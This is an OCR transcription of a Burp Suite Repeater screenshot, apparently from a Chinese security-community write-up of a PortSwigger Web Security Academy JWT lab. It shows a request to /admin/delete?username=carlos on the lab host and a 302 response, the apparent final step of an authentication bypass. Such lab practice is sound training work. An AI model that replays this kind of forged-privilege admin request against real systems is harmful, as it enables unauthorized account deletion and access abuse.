 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < > Follow redirection Target: https://0a17008c03fab8ce8089210000110028.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a17008c03fab8ce8089210000110028.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a17008c03fab8ce8089210000110028.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=
< + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
< + > Type a search term 0 matches
107 bytes | 558 millis
先知社区